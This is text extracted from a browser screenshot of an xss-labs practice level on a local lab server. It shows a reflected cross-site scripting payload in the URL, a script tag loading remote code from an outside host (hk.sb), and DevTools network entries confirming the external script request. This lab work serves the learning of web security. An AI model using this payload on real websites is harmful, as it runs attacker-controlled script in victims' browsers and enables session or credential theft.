 不安全 192.168.176.129/xss-labs-master/level1.php?name=<sCRiPt%20sRC=%27//hk.sb/pvmZ%27asdasdasfasfaefaefasefsd#fa> 量
<sCRiPt sRC='//hk.sb/pvmZ'asdasdasfasfaefaefasefsdfa>
欢迎来到level1
欢迎用户
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 4
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms
Name
level1.php?name=%3CsC...
pvmZ
pvmZ
Headers Payload Preview Response Initiator Timing
General
Request URL: http://192.168.176.129/xss-labs-master/level1.php?name=%3CsCRiPt%20sRC=%27//hk.sb/pvmZ%27asdasdasfasfaef
aefasefsd
Request Method: GET
Status Code: 200 OK
Remote Address: 192.168.176.129:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Connection: Keep-Alive
Content-Length: 522
Content-Type: text/html
Date: Sun, 27 Feb 2022 08:21:40 GMT
Keep-Alive: timeout=5, max=99
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Request Headers View source